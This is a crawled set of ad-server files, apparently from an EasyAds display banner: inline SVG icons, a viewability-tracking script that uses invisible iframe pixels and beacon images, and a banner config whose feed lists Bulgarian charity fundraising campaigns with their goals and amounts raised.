5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=_KEqIIMWS5b5tzMDKmQK-deybGREgcgegZInDk9Ag-32Ny-L_vSJJ1IFeLBQAx8dx6IAtH4kbc2rKs4rbxgLwxgkVfjvm38G_WvI4D5OSjV7Mkg8J5lIG5R5u-RztqEfhCXq_HHckwA4yeV9HLAs00L79h1YGUgPY0DsmgfSg-qQWfRP05CYar7Ux4PNYO3dyA_oHYaJdBJFX0EZMbwsc8G7XIT0hVvlYjrNX4E_3_tMBFYAHaOgGg,,
body_size: 1998
content:
<!DOCTYPE html>
<html>
<head>
<meta charset='UTF-8'>
<title></title>
<style>
  html {
    box-sizing: border-box;
  }
  *,
  *:before,
  *:after {
    box-sizing:inherit;
  }
  html,
  body {
    height: 100%;
    overflow: hidden;
    padding: 0;
    margin: 0;
  }
  iframe {
    position: absolute;
    width: 1px;
    height: 1px;
    border: 0 none;
    pointer-events: none;
    user-select: none;
    overflow: hidden;
    z-index: 1;
    opacity: 0;
  }
</style>
</head>
<body>
  <script>
    (function (rAF) {
      const w = 336
      const h = 280
      const wTenth = (w / 10)
      const hTenth = (h / 10)
      const pxPattern = [
        [1, 1],
        [wTenth    , hTenth    ],
        [wTenth * 2, hTenth * 2],
        [wTenth * 3, hTenth * 3],
        [wTenth * 4, hTenth * 4],
        [wTenth * 5, hTenth * 5],
        [wTenth * 6, hTenth * 6],
        [wTenth * 7, hTenth * 7],
        [wTenth * 8, hTenth * 8],
        [wTenth * 9, hTenth * 9],
        [w, h],

        [1, h],
        [wTenth    , hTenth * 9],
        [wTenth * 2, hTenth * 8],
        [wTenth * 3, hTenth * 7],
        [wTenth * 4, hTenth * 6],
        [wTenth * 6, hTenth * 4],
        [wTenth * 7, hTenth * 3],
        [wTenth * 8, hTenth * 2],
        [wTenth * 9, hTenth    ],
        [w, 1],

        [wTenth * 5, 1],
        [1, hTenth * 5],
        [w, hTenth * 5],
        [wTenth * 5, h],
      ]

      const timeInViewTimerBreakpoints = ([1,2,3,4,5,10,20,30,60]).reduce(function (all, breakpoint, index) {
        all.push(breakpoint * 1000)

        return all
      }, [])

      pxPattern.forEach(function (x, id) {
        const px = document.createElement('iframe')
        px.style.top = Math.floor(x[1] - 1) + 'px'
        px.style.left = Math.floor(x[0] - 1) + 'px'

        px.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
        px.setAttribute('scrolling', 'no')
        px.setAttribute('frameborder', 0)
        px.setAttribute('hspace', 0)
        px.setAttribute('vspace', 0)
        px.setAttribute('marginwidth', 0)
        px.setAttribute('marginheight', 0)

        px.addEventListener('load', function(event) {
          const script = px.contentDocument.createElement('script')
          script.appendChild(px.contentDocument.createTextNode(`
  let timestampLast = 0
  window.px = {
    id: ${id},
    fps: 1,
    count: 0,
  }
  function tick(timestampCurrent) {
    px.fps = Math.ceil(1000 / (timestampCurrent - timestampLast))
    px.count += 1
    timestampLast = timestampCurrent

    requestAnimationFrame(tick)
  }
  requestAnimationFrame(tick)
`))

          event.target.contentDocument.head.appendChild(script)
        })

        document.body.appendChild(px)
      })

      function isPixelVisible(pxCurrent, pxLast) {
        if (pxLast.count < pxCurrent.count) {
          return true
        }

        return false
      }

      let activePx = {}

      let isViewed = false
      let isViewedTimer = null

      let prevTime = 0
      let cumulativeTimeInView = 0

      function step(timeNow) {
        const frames = document.querySelectorAll('iframe')
        frames.forEach(function (frame) {
          const px = frame.contentWindow.px

          if (! px
            || ! px.fps
            || px.fps < 40
            || px.count === 0
          ) {
            return
          }

          // add `count` property with 0
          if (! activePx.hasOwnProperty(px.id)) {
            activePx[px.id] = {
              count: 0,
            }
          }

          if (isPixelVisible(px, activePx[px.id])) {
            activePx[px.id] = Object.assign({}, px)
          } else {
            delete activePx[px.id]
            px.fps = 0
            px.count = 0
          }
        })
        // there are active pixels
        const activePixelsCount = Object.keys(activePx).length

        if (activePixelsCount > 0) {
          const percentage = Math.floor((activePixelsCount / pxPattern.length) * 100)

          inViewHandler(percentage)
          
          timeInViewHandler(percentage, timeNow)
        }

        prevTime = timeNow
        rAF(step)
      }

      function inViewHandler(percentageInView) {
        if (isViewedTimer) {
          if (percentageInView < 50) {
            clearTimeout(isViewedTimer)
            isViewedTimer = false
          }
        } else {
          if (! isViewed) {
            isViewedTimer = setTimeout(function () {
              isViewed = true
              sendRequest('//eadsrv.com/vitag.php?md5=[base64],,')
            }, 1000)
          }
        }
      }

      function timeInViewHandler(percentageInView, timeNow) {
        if (percentageInView < 50          || ! timeInViewTimerBreakpoints[0]
        ) {
          return
        }

        cumulativeTimeInView += timeNow - prevTime
        if (cumulativeTimeInView >= timeInViewTimerBreakpoints[0]) {
            sendRequest('//eadsrv.com/tiview.php?tiv=' + timeInViewTimerBreakpoints.shift() / 1000 + '&md5=[base64],,')
        }
      }

      function sendRequest(uri) {
        var sender = new Image()
        sender.style.width = '1px'
        sender.style.height = '1px'
        sender.onerror = function () {
          document.body.removeChild(sender)
        }
        sender.src = uri
        document.body.appendChild(sender)
      }

      rAF(step)
    }(requestAnimationFrame))
  </script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=vyMjPJe0ZtheAVNAwknsOEO-zLH637aBYXS0uNPNAqhd8xFUt9TTSwu8tjDwotggSk-KOID6RgZENIYMDqEeS0ogHMzc0R2qKeMLFPOI2isjcqFm11zgSFlt9Y4OnAcuKOY9ojCRMs-rcfdFNbDuu-j7E_73hfAJddokuQGQCoNlgI06v-AwNdNWD4uXIo-C__72jpj5Iv4If1pj3Hr123C6_ew_o2f5vmG6bwvpUfrrRkrbXxNfXA-Z98FfYYtGuoNGQfveAL2iAqIafKy8X2nxfuNo_icaDmy_5mwxI8HsZcpQewwT12KL86tmtL6TlX6JXuVVX5ptYr5fT1ayq3EObm24zKTqUbJAYeUy8E24Re1NrK0Zq7WocNBx1bQF0puL8ovymHeBkaRxhQ_VhsqhRaEkCi9SGRzUlHIuZl_DOq4u_qjQMQsOP5KTOTyiOohvUHCxaoKDByrd2IVpITRPzJRiecfvPNN4XOpvSVMv_wy_LWPB9_OF4BK0dK2eQvtCyxfobKkU6ttQ5rMJjA6xYehnk4cREuGagUbGWmszNgRlYOWTapgehxCAW-T3uPz0Mc6nHvmXgti5WDX8SinNQ0dy7yGPzlv4z67Lv8wCAK1v30YeZhPt4Gn5kxbFxUV73ckEHM5Vsw1R9pcVD1NEIeffwi_woBD64UeqtY-LRZo1RsZKwTwwl_6oh0_AGTQS1vSWf1230evBzk7WhTpQ2VWpv_2Kepr0yqQy3E764UIE5kj89s78TDClpQReKdsvhfRn9Vg8iUiQpA3BOUWTFQxvDPVApF-yAXXpGk-gFHnMpVFrPfOliOVjgJcxBXpXfUrLPOigvjtF8cQyarZz2hBDzWd_RjQF4tySgPv1i2pSn1OKVw,,
body_size: 8918
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124505/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=t1O0Ak1p0EkoyI_w_Y9PwTuYk8_UiUkNgDhy3dp2_W84DWQamYkyCjRW0It11729ntRF_C4aMSbujucvDH89c16bgAdizDJpst86br56CujrnCkXxn4wotrHzeM0eiUqQQSTG6pL9P1T0OMFi8HhNg,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '336px',
        bodyHeight: '280px',
        logoHeight: '30px',
        headerHeight: '140px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Дари',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_9683","id":"9683","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mihail\/ea-7843c2253f1e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9683.jpg?t=1766975481","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u041c\u0438\u0445\u0430\u0438\u043b","description":"2026-01-10","brand":"2497","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"80976.62","raw_price":"80976.6235","original_price":"75000.00","raw_original_price":"75000"},{"key":"271_161","id":"161","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podai-ryka-na-lili-za-po-dobyr-jivot\/ea-513206b999ec","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/161.jpg?t=1765938760","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0439 \u0440\u044a\u043a\u0430 \u043d\u0430 \u041b\u0438\u043b\u0438 \u0437\u0430 \u043f\u043e-\u0434\u043e\u0431\u044a\u0440 \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"62","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3995.44","raw_price":"3995.4350566256","original_price":"58799.00","raw_original_price":"58799"},{"key":"271_10499","id":"10499","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-vesi\/ea-8f89ee3eab36","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10499.webp?t=1767061874","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0412\u0435\u0441\u0438","description":"2026-01-31","brand":"31","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"649.46","raw_price":"649.46","original_price":"6000.00","raw_original_price":"6000"},{"key":"271_6285","id":"6285","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetat-e-prekrasen-no-az-ne-moga-da-go-vidq\/ea-8b6c3c69ecea","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6285.jpg?t=1767061921","additional_image":"","title":"\u0421\u0432\u0435\u0442\u044a\u0442 \u0435 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u0435\u043d, \u043d\u043e \u0430\u0437 \u043d\u0435 \u043c\u043e\u0433\u0430 \u0434\u0430 \u0433\u043e \u0432\u0438\u0434\u044f","description":"2026-04-30","brand":"206","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15332.66","raw_price":"15332.657391","original_price":"15000.00","raw_original_price":"15000"},{"key":"271_3233","id":"3233","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-anton\/ea-8a8541291882","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3233.jpg?t=1767061884","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u043d\u0442\u043e\u043d","description":"2026-05-01","brand":"196","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7882.14","raw_price":"7882.137","original_price":"20000.00","raw_original_price":"20000"},{"key":"271_386","id":"386","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-gogo\/ea-dfb385ea76b2","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/386.jpg?t=1767061943","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0413\u043e\u0433\u043e","description":"2027-02-10","brand":"225","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"11964.71","raw_price":"11964.71283675","original_price":"16484.00","raw_original_price":"16484"},{"key":"271_569","id":"569","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadezda-za-poli\/ea-13024c057be5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/569.jpg?t=1766370720","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041f\u043e\u043b\u0438","description":"2027-06-01","brand":"73","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"4308.08","raw_price":"4308.0849789603","original_price":"29655.00","raw_original_price":"29655"},{"key":"271_8578","id":"8578","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podarete-mi-jivot\/ea-3d0fe18625ea","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8578.jpg?t=1767061928","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0435\u0442\u0435 \u043c\u0438 \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"56","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2204.34","raw_price":"2204.34","original_price":"5000.00","raw_original_price":"5000"},{"key":"271_3065","id":"3065","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-miroslav\/ea-8ed793f5eaad","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3065.jpg?t=1766629961","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 